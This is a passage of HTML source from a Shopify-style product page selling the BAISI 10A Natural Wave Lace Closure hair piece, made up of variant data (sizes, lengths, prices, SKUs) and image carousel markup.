          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900195923,
          "title": "4*4 Lace Closure \/ 20",
          "option1": "4*4 Lace Closure",
          "option2": "20",
          "option3": null,
          "sku": "A3-0000137",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["4*4 Lace Closure","20"],
          "price": 10400,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900195987,
          "title": "5*5 Lace Closure \/ 10",
          "option1": "5*5 Lace Closure",
          "option2": "10",
          "option3": null,
          "sku": "A3-0000207",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["5*5 Lace Closure","10"],
          "price": 7280,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14000,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900196051,
          "title": "5*5 Lace Closure \/ 12",
          "option1": "5*5 Lace Closure",
          "option2": "12",
          "option3": null,
          "sku": "A3-0000208",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["5*5 Lace Closure","12"],
          "price": 8320,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 16000,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900196115,
          "title": "5*5 Lace Closure \/ 14",
          "option1": "5*5 Lace Closure",
          "option2": "14",
          "option3": null,
          "sku": "A3-0000209",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["5*5 Lace Closure","14"],
          "price": 9360,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900196179,
          "title": "5*5 Lace Closure \/ 16",
          "option1": "5*5 Lace Closure",
          "option2": "16",
          "option3": null,
          "sku": "A3-0000210",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["5*5 Lace Closure","16"],
          "price": 10400,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900196243,
          "title": "5*5 Lace Closure \/ 18",
          "option1": "5*5 Lace Closure",
          "option2": "18",
          "option3": null,
          "sku": "A3-0000211",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["5*5 Lace Closure","18"],
          "price": 11440,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22000,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900196307,
          "title": "5*5 Lace Closure \/ 20",
          "option1": "5*5 Lace Closure",
          "option2": "20",
          "option3": null,
          "sku": "A3-0000212",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["5*5 Lace Closure","20"],
          "price": 12480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24000,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818",
      "featured_media": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","width":960},
      "featured_media_id": 22613394554963,
      "options": ["LACE SIZE","LENGTH"],
      "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free",
      "media": [
        {
          "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
          "id": 22613394554963,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
          "id": 22611566723155,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566723155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
          "id": 22611566755923,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566755923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
          "id": 22611565805651,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611565805651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
          "id": 22611566002259,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566002259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
          "id": 22611566886995,
          "position": 6,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566886995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 10515194963,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>48%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="10515194963">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22613394554963" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22613394554963 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22613394554963"
          data-media-id="product-template-22613394554963">
            
                
                <img id="22613394554963" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_800x.jpg?v=1649328818"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_{width}x.jpg?v=1649328818"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_2400x.jpg?v=1649328818"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611566723155" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22611566723155 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611566723155"
          data-media-id="product-template-22611566723155">
            
                
                <img id="22611566723155" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219_800x.jpg?v=1649311177"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219_{width}x.jpg?v=1649311177"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219_2400x.jpg?v=1649311177"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611566755923" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22611566755923 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611566755923"
          data-media-id="product-template-22611566755923">
            
                
                <img id="22611566755923" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987_800x.jpg?v=1649311180"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987_{width}x.jpg?v=1649311180"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987_2400x.jpg?v=1649311180"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611565805651" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22611565805651 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611565805651"
          data-media-id="product-template-22611565805651">
            
                
                <img id="22611565805651" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755_800x.jpg?v=1649311168"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755_{width}x.jpg?v=1649311168"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755_2400x.jpg?v=1649311168"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611566002259" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--22611566002259 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611566002259"
          data-media-id="product-template-22611566002259">
            
                
                <img id="22611566002259" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291_800x.jpg?v=1649311171"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291_{width}x.jpg?v=1649311171"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291_2400x.jpg?v=1649311171"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611566886995" data-slide-index="5" tabindex="-1">
          <div class="product-media-container product-media--22611566886995 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611566886995"
          data-media-id="product-template-22611566886995">
            
                
                <img id="22611566886995" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595_800x.jpg?v=1649311182"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595_{width}x.jpg?v=1649311182"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595_2400x.jpg?v=1649311182"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22613394554963" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22613394554963">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_150x.jpg?v=1649328818"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_{width}x.jpg?v=1649328818"
                  data-sizes="auto"
                  data-image-id="22613394554963"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22611566723155" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611566723155">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219_150x.jpg?v=1649311177"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219_{width}x.jpg?v=1649311177"
                  data-sizes="auto"
                  data-image-id="22611566723155"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22611566755923" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611566755923">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987_150x.jpg?v=1649311180"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987_{width}x.jpg?v=1649311180"
                  data-sizes="auto"
                  data-image-id="22611566755923"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22611565805651" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611565805651">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755_150x.jpg?v=1649311168"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755_{width}x.jpg?v=1649311168"
                  data-sizes="auto"
                  data-image-id="22611565805651"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="22611566002259" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611566002259">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291_150x.jpg?v=1649311171"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291_{width}x.jpg?v=1649311171"
                  data-sizes="auto"
                  data-image-id="22611566002259"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="5"
            data-image-id="22611566886995" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611566886995">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595_150x.jpg?v=1649311182"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595_{width}x.jpg?v=1649311182"
                  data-sizes="auto"
                  data-image-id="22611566886995"
                  alt="BAISI 10A Natural Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
